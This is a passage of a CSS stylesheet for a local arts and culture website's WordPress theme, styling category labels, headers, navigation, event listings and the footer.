	margin-top: 10px;
	padding-bottom: 20px;
}
span.category-block {
	display: block!important;
	float: left!important;
	margin-top:-20px;
	text-align: left!important;
	font-family: 'Flama';
	display: block;
	color: #eff0f0;
	padding: 1px 8px 1px 8px;
	text-transform: uppercase;
	text-decoration: none;
}
/* Custom Background For Category Blocks */
span.category-block.Cannabis {
	background-color: #41ad49;
}
span.category-block.Art, span.category-block.Artwork {
	background-color: #d2232a!important;
}
span.category-block.Featured {
	background-color: #000;
}
span.category-block.Dance {
	background-color: #5c2f92;
}
span.category-block.Music {
	background-color: #00aeef;
}
span.category-block.Events {
	background-color: #00aeef;
}
span.category-block.poetry {
	background-color: #e67725;
}
.category-block.category-poetry {
	background-color: #e67725;
}
span.category-block.Food {
	color: #333;
	background-color: #fff200;;
}
/* Custom Headers */
.category * > .archive > h1 {
	font-family: 'Flama'!important;
	letter-spacing: -2px;
	font-weight: 600;
	text-transform:lowercase;
	border-bottom: 1px solid #333;
	margin-top: 0;
	display: block;
	margin-bottom: 0;
	padding-bottom: 0;
}
.category-theater * > h1 {
	color: #ec008c;
}
.category-cannabis * > h1 {
	color:#41ad49;
}
.category-comics * > h1 {
	color:#000;
}
.category-food * > h1 {
	color:#fff200;
}
.category-Lifestyle * > h1 {
	color:#fff200;
}
.category-music * > h1 {
	color:#00aeef;
}
.category-got-beer * > h1 {
	color:#00aeef;
}
.category-Lifestyle {
	color:#00aeef;
	background-color: #00aeef;
}
.category-Featured {
	color:#00aeef;
	background-color: #333;
}
.category-Art {
	color:#00aeef;
	background-color: #d2232a;
}
.category-Music {
	color:#00aeef;
	background-color: #00aeef;
}
.category-News {
	color:#00aeef;
	background-color: #0096ff;
}
.category-Opinion {
	color:#00aeef;
	background-color: #007cd3;
}
.category-More {
	color:#00aeef;
	background-color: #333;
}
.events-block {
	display:none!important;
}
.middlecolumnlc > .Providence {
	color: #eff0f0!important;
	background-color: #333!important;
}
h3 {
	font-family: 'Flama Condensed';
	color: #ec008c;
	font-size: 22px;
	margin: 0;
	font-weight: normal!important;
	text-transform:uppercase;
}
.attachment-visualcomposerstarter-featured-loop-image-full {
	width: 100%;
	height: auto;
	border: 1px solid #333;
}
.fade-in-img {
	display:block;
}
h2 > a {
	color: #000!important;
	font-size: 25px!important;
	line-height: 20px!important;
}
h2 > a > span.deck {
	color: #000!important;
	font-size:18px!important;
	line-height: 20px!important;
}
.entry-preview {
	margin-bottom: 0;
}
.slider-image-caption {
	font-style: italic;
}
.image-caption {
	border-bottom: solid 1px #000;
	font-style: italic;
}
.splashfontsize > h2 > a {
	font-size: 25px!important;
	margin-bottom: 0!important;
}
.vc_gitem-post-data {
	margin-bottom: 0;
}
.vc_gitem-col-align- {
	padding: 0!important;
}
/* Table of Contents */
.TableofContents {
	font-family: 'Flama Condensed';
	font-weight: 600!important;
	font-style: Normal;
	color: #000!important;
	Font-size: 30px!important;
	line-height: 40px;
	padding-top: 0;
	Text-align: left!important;
	text-transform: uppercase!important;
	padding: 0;
}
.TableofContentsBody * > .vc_grid-item {
	padding-bottom: 0!important;
}
/*.TableofContentsBody * > .deck{
	color: #fff!important;
	font-size: 16px!important;
	letter-spacing: 0;
	display: none;
}
*/
.TableofContentsBody * > a{
	color: #000!important;
	font-size: 20px;
	font-family: 'FlamaBook';
	font-weight: 300;
	font-style: normal;
}
.TableofContentsBody * > .Byline div a{
	color: #ec008c!important;
	font-style: italic;
	font-size: 14px;
	margin-left: 20px;
	border: unset!important;
}
.TableofContentsBody * > .Byline {
	border: unset!important;
}
.TableofContentsBody * > .Byline div a::before {
	content: "By ";
}
.TableofContentsBody {
	padding-left: 0!important;
	margin:15px 0 15px 0!important;
}
/* 3 Column */
.columntext3, .columntext4, .columntext2 {
	column-rule-style: solid;
	column-rule-width: 1px;
	column-rule-color: #666!important;
	display: inline!important;
	float: left!important;
}
.columntext4 {
	column-count: 4;
}
.columntext3 {
	column-count: 3;
}
.columntext2 {
	column-count: 2;
}
.pullquote {
	display: inline!important;
	float: left;
	top:0px;
}
.vc_btn3.vc_btn3-style-custom {
	background: none!important;
	float: right;
}
.fix-margin {
	margin-top: -40px !important;
	display: block !important;
}
/*.container {
	padding-top: 30px;
}
*/
.custom-headers {
	font-family: 'Flama'!important;
	letter-spacing: -5px;
	text-transform: lowercase;
	border-bottom: 1px solid #333;
	margin-top: 10px;
	font-size: 140px!important;
	display: block;
	margin-bottom: -20px;
	padding-bottom: 0;
}
/* Custom Arrow For Navigation */
@media only screen and (min-width: 768px) {
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a:before {
		content: "";
		display: inline-block;
		overflow: hidden;
		position: absolute;
		text-indent: -9999px;
		height: 10px!important;
		width: 15px!important;
		margin-top: 3px!important;
		padding-right: 0!important;
		letter-spacing: 3px;
		font-style: italic;
		/*background-image: url('https://stage.motifri.com/wp-content/themes/motif-2020/images/arrow.png')!important;
		background-size: contain!important;
		background-repeat: no-repeat!important;
		*/
		margin-left: 10px!important;
	}
	#main-menu ul li ul li a {
		padding: 2px 10px!important;
	}
}
.g img {
	display: block;
	width: 100%!important;
}
/* tablets and large phones */
@media only screen and (max-width: 768px) {
	.site-title-child {
		font-size: 100px!important;
	}
	.site-description {
		font-size: 8px;
	}
	#main-menu {
		width: 100%!important;
	}
	.visualcomposerstarter .navbar-wrapper {
		display: block!important;
	}
	ul#menu-primary-nav {
		display:none;
	}
	.sub-menu {
		display:none;
	}
}
@media (min-width: 768px) {
	.navbar-nav {
		float: unset!important;
	}
}
@media only screen and (max-width: 768px) {
	.site-title-child {
		font-size:20px!important;
	}
	.header_blocks {
		display: inline-block!important;
		width: 40%!important;
		padding-top: 50px!important;
	}
	.color_blocks, .color_block_right {
	width: 30%!important;
	}
	.site-description {
		display: none!important;
	}
	.site-title-child { 
		font-size: 50px!important;
	}
	.site-title-child:before {
	height: 25px!important;
    width: 25px!important;
	margin-top: 5px!important;
	}
	.navbar-nav {
		padding-left: 0!important;
	}
	label > span {
	}
	.search-form {
		padding-left: 10px!important;
		}
	.is-menu form label {
	display: none!important;
	}
	#HomepageSliderWSideBar {
		height: 415px!important;
	}
	#rev_slider_16_1_wrapper {
		height: 415px!important;
	}
	#rev_slider_16_1 {
	height: 400px!important;	
	}
	.rs-parallax-wrap {
		top: unset!important;
		bottom: 0 !important;
	}
	.leftcolumn {
		display: none!important;
	}
	.middlecolumn {
		width: 95%!important;
	}
}
.astm-search-menu {
	border-bottom: 0 solid #333;
}
/* .search-form label .search-field {
	border: unset!important; 
}
/*.search-form label .search-field {
	border: unset!important;
}*/
.search-form label > input {
	background: transparent!important;
}
/* Search Page */ 
.search-results-header > form {
	padding-top: 20px;
}
.search-results-header > form > * .search-field {
	font-size: 40px!important;
	width: 80%;
	border-bottom: 1px solid #333!important;
}
.search-results-header > form > .search-submit {
	background-size: contain!important;
  height: 40px!important;
  width: 40px!important;
	border: 0!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: -9999px!important;
	background: url('https://motifri.com/wp-content/themes/motif-2020/images/searchlarge.png') no-repeat!important;
}
ul.sidebar_list {
	padding-right: unset!important;
	padding-left: unset!important;
}
/*.top-bar {
	display:none!important;
}
*/
.custom-header-beer {
	color: #f04c23!important;
}
.custom-header-stuff {
	color: #000!important;
}
.custom-header-theater {
	color: #ec008c!important;
}
.custom-header-cannabis {
	color: #41ad49!important;
}
.custom-header-environment {
	color: #41ad49!important;
}
.custom-header-spirits {
	color: #000!important;
}
.custom-header-music {
	color: #00aeef!important;
}
.custom-header-art {
	color: #d2232a!important;
}
.custom-header-events {
	color: #00aeef!important;
}
.custom-header-prov {
	color: #000!important;
}
.custom-header-lunar {
	color: #091056!important;
}
.custom-header-kom {
	color: #00aeef!important;
}
.custom-header-roots {
	color: #41ad49!important;
}
.custom-header-dance {
	color: #5c3092!important;
}
.custom-header-rhody {
	color: #00aeef!important;
}
.custom-header-alt {
	color: #00aeef!important;
}
.custom-header-news {
	color: #00aeef!important;
}
/*div.category-block {
	margin-left: 10px;
	margin-top: 0;
	display: block;
	position: absolute;
	z-index: 10000;
}
*/
.category-block {
	padding: 2px;
	top: 0;
	padding-top: 2px;
	width: auto;
	font-family: 'Flama';
	font-size: 14px;
	color: #eff0f0;
	text-transform: uppercase;
	text-decoration: none;
	display: block!important;
	float: left!important;
	clear: both;
	text-align: left!important;
}
.category-Events {
	background: #00aeef;
}
span.category-block.News {
	background-color: #000;
}
.category-Theater {
	background: #ec008c;
}
.vc_gitem-post-data {
	margin-bottom: 0!important;
}
button, input, optgroup, select, textarea {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal!important;
	font-size: 20px!important;
	text-transform: uppercase;
}
.single-attachment * > .middlecolumn {
	Width: 75%;
	padding-right: 20px;
}
.read-more, .page-numbers {
	background: #000!important;
	font-family: 'Flama Condensed' !important;
	font-style: normal!important;
	text-transform: uppercase;
	color: #fff;
	padding: 5px;
	margin-top: 10px;
}
.read-more {
	position: relative;
	display: block;
	float: left;
	clear: both;
	margin-bottom: 10px;
}
.read-more:hover {
	background: #333!important;
}
.nav-links.archive-navigation .page-numbers {
}
.vc_gitem-post-data {
	margin: 0!important;
}
.ecs-event-list * > .entry-content ul>li {
	padding-left: 0!important;
}
.comment-content ul>li, .entry-content ul>li {
	padding-left: 0;
	font-size: 10px!important;
}
/* Check This.comment-content ul>li:before, .entry-content ul>li:before {
	display:none!important;
}
*/
h4.entry-title.summary a {
	font-family: 'Flama' !important;
	font-weight: 500;
	Text-align: center;
	text-decoration: none;
	font-size: 15px!important;
	text-transform:normal;
	color: #000!important;
	border-bottom: unset!important;
}
a.entry-title {
	color: #333;
}
h4.entry-title.summary {
	display: inline;
}
h4.entry-title.summary::after{
	display: inline;
	content: ':';
	font-size: 15px!important;
}
p.ecs-excerpt, .duration {
	display: inline;
	margin-left: 4px;
	font-family: 'FlamaBook' !important;
	font-weight: 100;
	Text-align: center;
	font-size: 15px!important;
	text-transform: normal;
	margin-bottom: 0;
}
.duration {
	font-style: italic;
}
.ecs-event {
	margin-bottom: 10px !important;
}
#HomepageSliderWSideBar {
	display: flex;
}
.HPLC {
	width: calc(75% - 17px);
	border-right: solid 1px #333;
	border-bottom: solid 1px #333;
	padding-right: 15px;
	padding-top: 15px;
	float: left;
}
.HPRC {
	width: calc(25% - 17px);
	display: block;
	padding-left: 15px;
	float: left;
	padding-bottom: 15px;
	padding-top: 15px;
}
.menu-footer-container, #authors, .sections {
	width: 33%;
	display: inline-block;
	position: relative;
	float: left;
}
#menu-footer, #authors ul, .sections ul {
	list-style: none;
	padding: 0;
}
#menu-footer li a, #authors ul li a, #authors ul li, .sections ul li a, .sections ul li, .copyright, .copyright a, .entry-content ul li, .entry-content ul li a  {
	color: #6f6f6f;
	font-family: 'Flama' !important;
    font-weight: 500;
    Text-align: left;
	text-transform: none;
    text-decoration: none;
    font-size: 13px!important;
	line-height: 18px!important;
}
#menu-footer li a:hover, .copyright:hover, .copyright a:hover,  #authors li a:hover,  .sections li a:hover {
	color: #333;
	transition: 0.8s;
}
.footer-bottom {
	border-top: 1px solid #333333;
	padding-left: 15px; 
	padding-right: 15px;
}
#footer {
	position: relative;
	background: rgb(227,227,227);
background: linear-gradient(0deg, rgba(227,227,227,1) 0%, rgba(241,241,242,1) 100%);
	clear: both;
	height: 450px;
}
.site-description {
	content: 'Your Source for All Things Local' !important;
}
@media only screen and (min-width: 768px) {
	body:not(.menu-sandwich) #main-menu ul li ul {
		right: unset!important;
		left: unset!important;
		list-style: none;
	}
}
.pagination {
	margin-top: 30px;
}
.page-numbers {
	border-radius: 15px;
	padding:5px;
	min-width: 20px;
}
.tribe-events-calendar thead th {
	background: #000;
	font-family: 'Flama' !important;
	font-weight: 500;
	Text-align: center;
	text-decoration: none;
	font-size: 15px!important;
}
#tribe-events-sunday {
	color: #d2232a;
}
#tribe-events-monday {
	color: #d2232a;
}
#tribe-events-content a {
	color: #000;
	font-family: 'FlamaBook' !important;
}
.toc > div > a {
	font-size: 16px!important;
}
@media only screen and (max-width: 768px) {
	.columntext3 {
		columns: 1!important;
	}
	.columntext4 {
		columns: 1!important;
	}
}
/*.wp-block-image {
	border: solid 1px #000;
	margin: 0!important;
}
.wp-block-image .alignleft {
	margin:0px!important;
	float: unset!important;
}
*/
.stufftodo {
	padding-top: 15px;
	text-align: left!important;
}
.color_blocks {
	padding-top: 40px;
	font-size: 16px;
	line-height: 16px;
}
.color_blocks > a, .color_block_right > a {
	transition: 0.3s;
}
.color_blocks > a:hover {
	margin-left: 20px;
	color:#fff!important;
}
.color_block_right > a:hover {
	margin-right: 20px;
}
.color_block_right {
	padding-top: 40px;
}
.dropdown-toggle {
	display: inline-block!important;
	background: transparent!important;
	border: 0;
}
.music_ecs_category::before, .theater_ecs_category::before, .art_ecs_category::before, .gallery_ecs_category::before {
	content: ' '!important;
	height: 30px!important;
	float: left!important;
	width: 30px!important;
	margin-top: 4px!important;
	margin-right: 4px!important;
	padding-bottom: 0!important;
	display: inline-block!important;
}
.music_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/musicalnote.png');
}
.theater_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/theater.png');
}
.art_ecs_category::before, .gallery_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/MH-gallery-icon.png');
}
#mc_signup_form {
	background-color: tranparent!important;
}
#header {
	background: rgb(227,227,227);
background: linear-gradient(-180deg, rgba(227,227,227,1) 0%, rgba(241,241,242,1) 100%);
}
.removebr br {
	display:none!important;
}
hr.sep {
	width: 100%;
	color: #333;
	height: 1px;
}
.g-single > a > img {
border: 1px solid #333;
	width: calc(100% - 2px) !important;
}
.rs-layer {
line-height: unset!important;	
}
.headshot {
border-radius: 50%;
 height: 130px;
 width: 130px;
 overflow: hidden;
 display: flex;
 margin: 0 auto;
 justify-content: center;
 align-items: center;
}
.similar_posts > a > h4 {
	font-family: 'Chronicle Text G3' !important;
    color: #000!important;
	margin: 0!important;
	font-weight: normal!important;
	text-decoration: underline!important;
}